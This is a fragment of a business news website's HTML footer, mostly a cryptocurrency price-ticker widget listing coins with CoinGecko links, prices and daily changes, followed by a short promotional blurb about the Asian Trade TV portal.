target="_blank">Bridged USD Coin (Scroll) <span>(USDC)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11038/thumb/Cartesi_Logo.png" alt="cartesi" /><b><a rel="nofollow" href="https://coingecko.com/coins/cartesi" target="_blank">Cartesi <span>(CTSI)</span></a> <span>$ 0.034134</span><span class="mcwpup"> 0.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20685/thumb/kuji-200x200.png" alt="kujira" /><b><a rel="nofollow" href="https://coingecko.com/coins/kujira" target="_blank">Kujira <span>(KUJI)</span></a> <span>$ 0.049649</span><span class="mcwpup"> 14.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2580/thumb/cargox.png" alt="cargox" /><b><a rel="nofollow" href="https://coingecko.com/coins/cargox" target="_blank">CargoX <span>(CXO)</span></a> <span>$ 0.182793</span><span class="mcwpup"> 2.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7603/thumb/_TPT_LOGO.png" alt="token-pocket" /><b><a rel="nofollow" href="https://coingecko.com/coins/token-pocket" target="_blank">TokenPocket Token <span>(TPT)</span></a> <span>$ 0.009416</span><span class="mcwpup"> 1.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53018/thumb/steth.png" alt="polygon-bridged-wsteth-polygon" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-wsteth-polygon" target="_blank">Polygon Bridged wstETH (Polygon) <span>(WSTETH)</span></a> <span>$ 3,704.79</span><span class="mcwpup"> 2.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51784/thumb/3.png" alt="aixbt" /><b><a rel="nofollow" href="https://coingecko.com/coins/aixbt" target="_blank">aixbt <span>(AIXBT)</span></a> <span>$ 0.030554</span><span class="mcwpup"> 6.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3697/thumb/logo-btu-white-background_%281%29.png" alt="btu-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/btu-protocol" target="_blank">BTU Protocol <span>(BTU)</span></a> <span>$ 0.379101</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14073/thumb/matic.png" alt="wmatic" /><b><a rel="nofollow" href="https://coingecko.com/coins/wmatic" target="_blank">Wrapped POL <span>(WPOL)</span></a> <span>$ 0.135932</span><span class="mcwpup"> 1.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8903/thumb/200x200.png" alt="marlin" /><b><a rel="nofollow" href="https://coingecko.com/coins/marlin" target="_blank">Marlin <span>(POND)</span></a> <span>$ 0.003695</span><span class="mcwpup"> 1.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18623/thumb/magic.png" alt="magic" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic" target="_blank">Treasure <span>(MAGIC)</span></a> <span>$ 0.095279</span><span class="mcwpup"> 3.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15977/thumb/qanx.png" alt="qanplatform" /><b><a rel="nofollow" href="https://coingecko.com/coins/qanplatform" target="_blank">QANplatform <span>(QANX)</span></a> <span>$ 0.017680</span><span class="mcwpup"> 17.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51440/thumb/CLANKER.png" alt="tokenbot-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenbot-2" target="_blank">tokenbot <span>(CLANKER)</span></a> <span>$ 30.51</span><span class="mcwpdown"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29428/thumb/tether-441954.png" alt="tether-rainbow-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-rainbow-bridge" target="_blank">Rainbow Bridged USDT (Near) <span>(USDT.E)</span></a> <span>$ 0.999052</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35296/thumb/USDC_Icon.png" alt="mantle-bridged-usdc-mantle" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-bridged-usdc-mantle" target="_blank">Mantle Bridged USDC (Mantle) <span>(USDC)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14344/thumb/advertisecoin200x200.png" alt="advertise-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/advertise-coin" target="_blank">Advertise Coin <span>(ADCO)</span></a> <span>$ 0.663346</span><span class="mcwpup"> 1.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69693/thumb/DETH_RED_200.png" alt="dialectic-eth-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/dialectic-eth-vault" target="_blank">Dialectic ETH Vault <span>(DETH)</span></a> <span>$ 3,030.42</span><span class="mcwpup"> 1.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3849/thumb/QuarkChain.jpg" alt="quark-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/quark-chain" target="_blank">QuarkChain <span>(QKC)</span></a> <span>$ 0.004137</span><span class="mcwpup"> 2.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53498/thumb/Layer_Green.png" alt="solayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/solayer" target="_blank">Solayer <span>(LAYER)</span></a> <span>$ 0.141793</span><span class="mcwpup"> 1.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26133/thumb/WELL.png" alt="moonwell-artemis" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-artemis" target="_blank">Moonwell <span>(WELL)</span></a> <span>$ 0.006516</span><span class="mcwpup"> 0.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1341/thumb/uquid-coin.png" alt="uquid-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/uquid-coin" target="_blank">Uquid Coin <span>(UQC)</span></a> <span>$ 2.97</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30911/thumb/OSAK_LOGO_200x200.png" alt="osaka-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/osaka-protocol" target="_blank">Osaka Protocol <span>(OSAK)</span></a> <span>$ 0.00000004</span><span class="mcwpup"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4374/thumb/6266da240f9ff5b6237a154c_Radix-Icon-256x256.png" alt="radix" /><b><a rel="nofollow" href="https://coingecko.com/coins/radix" target="_blank">Radix <span>(XRD)</span></a> <span>$ 0.002217</span><span class="mcwpup"> 34.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38335/thumb/ao.png" alt="ao-computer" /><b><a rel="nofollow" href="https://coingecko.com/coins/ao-computer" target="_blank">ao Computer <span>(AO)</span></a> <span>$ 5.03</span><span class="mcwpdown"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37473/thumb/bonksol.jpg" alt="bonk-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonk-staked-sol" target="_blank">Bonk Staked SOL <span>(BONKSOL)</span></a> <span>$ 150.60</span><span class="mcwpup"> 2.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66490/thumb/meet48.jpg" alt="meet48" /><b><a rel="nofollow" href="https://coingecko.com/coins/meet48" target="_blank">MEET48 <span>(IDOL)</span></a> <span>$ 0.032231</span><span class="mcwpup"> 0.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29468/thumb/sid_token_logo_%28green2%29.png" alt="space-id" /><b><a rel="nofollow" href="https://coingecko.com/coins/space-id" target="_blank">SPACE ID <span>(ID)</span></a> <span>$ 0.067777</span><span class="mcwpup"> 1.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55508/thumb/hpo.png" alt="hippo-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/hippo-protocol" target="_blank">Hippo Protocol <span>(HP)</span></a> <span>$ 0.022649</span><span class="mcwpup"> 1.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54194/thumb/honey.png" alt="honey-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/honey-3" target="_blank">Honey <span>(HONEY)</span></a> <span>$ 0.999275</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54834/thumb/solvBTC_Jupiter.png" alt="solv-protocol-solvbtc-jupiter" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-protocol-solvbtc-jupiter" target="_blank">Solv Protocol SolvBTC Jupiter <span>(SOLVBTC.JU)</span></a> <span>$ 98,123.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67765/thumb/plays.jpg" alt="playsout" /><b><a rel="nofollow" href="https://coingecko.com/coins/playsout" target="_blank">PlaysOut <span>(PLAY)</span></a> <span>$ 0.077129</span><span class="mcwpdown"> 6.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31580/thumb/USDC-icon.png" alt="bridged-usd-coin-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-optimism" target="_blank">Standard Bridged USDC.e (Optimism) <span>(USDC.E)</span></a> <span>$ 0.999538</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50978/thumb/a.jpg" alt="lorenzo-stbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/lorenzo-stbtc" target="_blank">Lorenzo stBTC <span>(STBTC)</span></a> <span>$ 89,347.00</span><span class="mcwpup"> 0.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66481/thumb/no260x3by4omje0ip6sygqqqfnfi." alt="egl1" /><b><a rel="nofollow" href="https://coingecko.com/coins/egl1" target="_blank">EGL1 <span>(EGL1)</span></a> <span>$ 0.029816</span><span class="mcwpdown"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71561/thumb/owlto.jpg" alt="owlto-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/owlto-finance" target="_blank">Owlto Finance <span>(OWL)</span></a> <span>$ 0.087045</span><span class="mcwpdown"> 5.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69323/thumb/msyrupusdp_icon.png" alt="midas-msyrupusdp" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-msyrupusdp" target="_blank">Midas msyrupUSDp <span>(MSYRUPUSDP)</span></a> <span>$ 1.03</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28445/thumb/0xa0d69e286b938e21cbf7e51d71f6a4c8918f482f.png" alt="electronic-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/electronic-usd" target="_blank">Electronic USD <span>(EUSD)</span></a> <span>$ 0.998005</span><span class="mcwpdown"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54505/thumb/Optio_logo.png" alt="optio" /><b><a rel="nofollow" href="https://coingecko.com/coins/optio" target="_blank">Optio <span>(OPT)</span></a> <span>$ 0.002212</span><span class="mcwpup"> 4.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54592/thumb/mmev_logo.png" alt="midas-mmev" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mmev" target="_blank">Midas mMEV <span>(MMEV)</span></a> <span>$ 1.11</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38501/thumb/Orderly_Network_Coingecko_200*200.png" alt="orderly-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/orderly-network" target="_blank">Orderly <span>(ORDER)</span></a> <span>$ 0.078031</span><span class="mcwpup"> 1.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29306/thumb/200x200.png" alt="chaingpt" /><b><a rel="nofollow" href="https://coingecko.com/coins/chaingpt" target="_blank">ChainGPT <span>(CGPT)</span></a> <span>$ 0.032380</span><span class="mcwpup"> 2.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1442/thumb/dai.png" alt="sai" /><b><a rel="nofollow" href="https://coingecko.com/coins/sai" target="_blank">Sai <span>(SAI)</span></a> <span>$ 10.62</span><span class="mcwpdown"> 16.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28864/thumb/Symbol-Color200x200.png" alt="thena" /><b><a rel="nofollow" href="https://coingecko.com/coins/thena" target="_blank">Thena <span>(THE)</span></a> <span>$ 0.231037</span><span class="mcwpup"> 2.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34182/thumb/dym.png" alt="dymension" /><b><a rel="nofollow" href="https://coingecko.com/coins/dymension" target="_blank">Dymension <span>(DYM)</span></a> <span>$ 0.062893</span><span class="mcwpup"> 3.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67443/thumb/IMG_2582.jpeg" alt="dora-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/dora-2" target="_blank">DORA <span>(DORA)</span></a> <span>$ 0.028124</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69238/thumb/liUSDlogo.png" alt="infinifi-locked-iusd-1week" /><b><a rel="nofollow" href="https://coingecko.com/coins/infinifi-locked-iusd-1week" target="_blank">infiniFi Locked iUSD (1week) <span>(LIUSD)</span></a> <span>$ 1.15</span><span class="mcwpdown"> 0.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13395/thumb/bonfida.png" alt="bonfida" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonfida" target="_blank">Bonfida <span>(FIDA)</span></a> <span>$ 0.028244</span><span class="mcwpdown"> 4.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68651/thumb/slvon_160x160.png" alt="ishares-silver-trust-ondo-tokenized-stock" /><b><a rel="nofollow" href="https://coingecko.com/coins/ishares-silver-trust-ondo-tokenized-stock" target="_blank">iShares Silver Trust (Ondo Tokenized Stock) <span>(SLVON)</span></a> <span>$ 83.56</span><span class="mcwpdown"> 2.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/868/thumb/rnO9DyJ.png" alt="adshares" /><b><a rel="nofollow" href="https://coingecko.com/coins/adshares" target="_blank">Adshares <span>(ADS)</span></a> <span>$ 0.721544</span><span class="mcwpup"> 1.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55298/thumb/Hyperlane.png" alt="hyperlane" /><b><a rel="nofollow" href="https://coingecko.com/coins/hyperlane" target="_blank">Hyperlane <span>(HYPER)</span></a> <span>$ 0.122932</span><span class="mcwpup"> 2.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38470/thumb/sei.png" alt="wrapped-sei" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-sei" target="_blank">Wrapped SEI <span>(WSEI)</span></a> <span>$ 0.109696</span><span class="mcwpup"> 2.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37150/thumb/Coin_Logo_Frankencoin_1024px.png" alt="frankencoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/frankencoin" target="_blank">Frankencoin <span>(ZCHF)</span></a> <span>$ 1.26</span><span class="mcwpdown"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7989/thumb/HUNT.png" alt="hunt-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/hunt-token" target="_blank">Hunt <span>(HUNT)</span></a> <span>$ 0.137036</span><span class="mcwpup"> 2.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15407/thumb/wld-logo.png" alt="wilder-world" /><b><a rel="nofollow" href="https://coingecko.com/coins/wilder-world" target="_blank">Wilder World <span>(WILD)</span></a> <span>$ 0.057862</span><span class="mcwpdown"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36520/thumb/Pepecoin_onWhite_IconOnly-RGB__Converted_200x200.png" alt="pepecoin-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pepecoin-network" target="_blank">Pepecoin <span>(PEP)</span></a> <span>$ 0.000273</span><span class="mcwpup"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39089/thumb/gcbt.png" alt="global-commercial-business" /><b><a rel="nofollow" href="https://coingecko.com/coins/global-commercial-business" target="_blank">Global Commercial Business <span>(GCB)</span></a> <span>$ 0.023022</span><span class="mcwpdown"> 2.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15264/thumb/mimatic-red.png" alt="mimatic" /><b><a rel="nofollow" href="https://coingecko.com/coins/mimatic" target="_blank">MAI <span>(MIMATIC)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68156/thumb/rsteth.png" alt="restaking-vault-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/restaking-vault-eth" target="_blank">Restaking Vault ETH <span>(RSTETH)</span></a> <span>$ 3,329.50</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8843/thumb/sETH.png" alt="seth" /><b><a rel="nofollow" href="https://coingecko.com/coins/seth" target="_blank">sETH <span>(SETH)</span></a> <span>$ 2,368.72</span><span class="mcwpup"> 1.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13403/thumb/aETHc.png" alt="ankreth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ankreth" target="_blank">Ankr Staked ETH <span>(ANKRETH)</span></a> <span>$ 3,666.27</span><span class="mcwpup"> 1.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2138/thumb/singularitynet.png" alt="singularitynet" /><b><a rel="nofollow" href="https://coingecko.com/coins/singularitynet" target="_blank">SingularityNET <span>(AGIX)</span></a> <span>$ 0.105122</span><span class="mcwpup"> 2.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68655/thumb/spyon_160x160.png" alt="spdr-s-p-500-etf-ondo-tokenized-etf" /><b><a rel="nofollow" href="https://coingecko.com/coins/spdr-s-p-500-etf-ondo-tokenized-etf" target="_blank">SPDR S&amp;P 500 ETF (Ondo Tokenized ETF) <span>(SPYON)</span></a> <span>$ 689.65</span><span class="mcwpup"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70315/thumb/PRDT.png" alt="predictions" /><b><a rel="nofollow" href="https://coingecko.com/coins/predictions" target="_blank">Predictions <span>(PRDT)</span></a> <span>$ 1.13</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54287/thumb/B3.png" alt="b3" /><b><a rel="nofollow" href="https://coingecko.com/coins/b3" target="_blank">B3 (Base) <span>(B3)</span></a> <span>$ 0.000846</span><span class="mcwpdown"> 1.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38099/thumb/wzedx.png" alt="wrapped-zedxion" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-zedxion" target="_blank">Wrapped Zedxion <span>(WZEDX)</span></a> <span>$ 0.440828</span><span class="mcwpup"> 1.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70200/thumb/vhype.png" alt="ventuals-vhype" /><b><a rel="nofollow" href="https://coingecko.com/coins/ventuals-vhype" target="_blank">Ventuals vHYPE <span>(VHYPE)</span></a> <span>$ 22.10</span><span class="mcwpup"> 2.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3373/thumb/IuNzUb5b_400x400.jpg" alt="keep-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/keep-network" target="_blank">Keep Network <span>(KEEP)</span></a> <span>$ 0.048888</span><span class="mcwpup"> 4.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53859/thumb/vine.jpg" alt="vine" /><b><a rel="nofollow" href="https://coingecko.com/coins/vine" target="_blank">Vine <span>(VINE)</span></a> <span>$ 0.026779</span><span class="mcwpup"> 2.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68077/thumb/PSP_Logo.png" alt="pre-sp" /><b><a rel="nofollow" href="https://coingecko.com/coins/pre-sp" target="_blank">Pre-SP <span>(PSP)</span></a> <span>$ 0.053288</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5013/thumb/sUSD.png" alt="nusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/nusd" target="_blank">Synthetix sUSD <span>(SUSD)</span></a> <span>$ 0.792938</span><span class="mcwpup"> 1.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53948/thumb/Copy_of_USN.png" alt="noon-usn" /><b><a rel="nofollow" href="https://coingecko.com/coins/noon-usn" target="_blank">Noon USN <span>(USN)</span></a> <span>$ 0.998663</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29087/thumb/wtao.png" alt="wrapped-tao" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-tao" target="_blank">Wrapped TAO <span>(WTAO)</span></a> <span>$ 248.08</span><span class="mcwpup"> 3.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55386/thumb/yoUSD.png" alt="yield-optimizer-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-optimizer-usd" target="_blank">Yield Optimizer USD <span>(YOUSD)</span></a> <span>$ 1.06</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54303/thumb/eure.jpg" alt="monerium-eur-money-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/monerium-eur-money-2" target="_blank">Monerium EUR emoney <span>(EURE)</span></a> <span>$ 1.17</span><span class="mcwpdown"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35262/thumb/USDC_Icon.png" alt="zksync-bridged-usdc-zksync" /><b><a rel="nofollow" href="https://coingecko.com/coins/zksync-bridged-usdc-zksync" target="_blank">zkSync Bridged USDC (zkSync) <span>(USDC)</span></a> <span>$ 0.999705</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9129/thumb/WinK.png" alt="wink" /><b><a rel="nofollow" href="https://coingecko.com/coins/wink" target="_blank">WINkLink <span>(WIN)</span></a> <span>$ 0.000026</span><span class="mcwpup"> 2.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53964/thumb/sfrxUSD.png" alt="staked-frax-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-frax-usd" target="_blank">Frax Staked frxUSD <span>(SFRXUSD)</span></a> <span>$ 1.18</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34367/thumb/Acurast-symbol-dark-bg.png" alt="acurast" /><b><a rel="nofollow" href="https://coingecko.com/coins/acurast" target="_blank">Acurast <span>(ACU)</span></a> <span>$ 0.120755</span><span class="mcwpup"> 47.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39811/thumb/COINGECKO-200-x-200_%281%29.png" alt="auki-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/auki-labs" target="_blank">Auki <span>(AUKI)</span></a> <span>$ 0.007404</span><span class="mcwpdown"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33727/thumb/circle_green.png" alt="tree-capital" /><b><a rel="nofollow" href="https://coingecko.com/coins/tree-capital" target="_blank">Tree <span>(TREE)</span></a> <span>$ 0.256087</span><span class="mcwpup"> 1.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33846/thumb/buck-icon.png" alt="bucket-protocol-buck-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bucket-protocol-buck-stablecoin" target="_blank">Bucket Protocol BUCK Stablecoin <span>(BUCK)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10085/thumb/500*500.png" alt="marcopolo" /><b><a rel="nofollow" href="https://coingecko.com/coins/marcopolo" target="_blank">MAP Protocol <span>(MAPO)</span></a> <span>$ 0.004185</span><span class="mcwpdown"> 0.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15549/thumb/elephant-200.png" alt="elephant-money" /><b><a rel="nofollow" href="https://coingecko.com/coins/elephant-money" target="_blank">Elephant Money <span>(ELEPHANT)</span></a> <span>$ 0.00000005</span><span class="mcwpup"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67726/thumb/USDu_Brand_Color.png" alt="usdu" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdu" target="_blank">USDu <span>(USDU)</span></a> <span>$ 0.999110</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66325/thumb/score-logo.jpg" alt="score" /><b><a rel="nofollow" href="https://coingecko.com/coins/score" target="_blank">Score <span>(SN44)</span></a> <span>$ 6.45</span><span class="mcwpup"> 3.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18125/thumb/lpgblc4h_400x400.jpg" alt="adventure-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/adventure-gold" target="_blank">Adventure Gold <span>(AGLD)</span></a> <span>$ 0.293812</span><span class="mcwpup"> 8.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69122/thumb/synd.png" alt="syndicate-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/syndicate-3" target="_blank">Syndicate <span>(SYND)</span></a> <span>$ 0.053437</span><span class="mcwpup"> 2.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55072/thumb/EDGE-120x120.png" alt="definitive" /><b><a rel="nofollow" href="https://coingecko.com/coins/definitive" target="_blank">Definitive <span>(EDGE)</span></a> <span>$ 0.126041</span><span class="mcwpup"> 2.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70397/thumb/720oatTU_400x400.jpg" alt="humidifi" /><b><a rel="nofollow" href="https://coingecko.com/coins/humidifi" target="_blank">HumidiFi <span>(WET)</span></a> <span>$ 0.111189</span><span class="mcwpdown"> 0.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69599/thumb/truth.png" alt="swarm-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/swarm-network" target="_blank">Swarm Network <span>(TRUTH)</span></a> <span>$ 0.012148</span><span class="mcwpup"> 10.85%</span></b></div></li></ul></div></div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-6 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png" style="margin-bottom: 0px;width: 118px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong>Asian Trade TV</strong> is the world Premier online Portal Got you the Latest News to have an Eye on the Pakistan &amp; World Statup Ecosystem. Bussiness Keeps you Growing if you know about your Competitor&#8217;s Moves. Asian Trade has world Bussiness , Tech, world Expo&#8217;s , World Live Events , Digital World , Entrepreneurs &amp; CEO&#8217;s News for You Straight from the industries all Around the Globe .this Platform will Help you to project the Upcoming Opportunities not only in Pakistan but World wide</p>
</div>
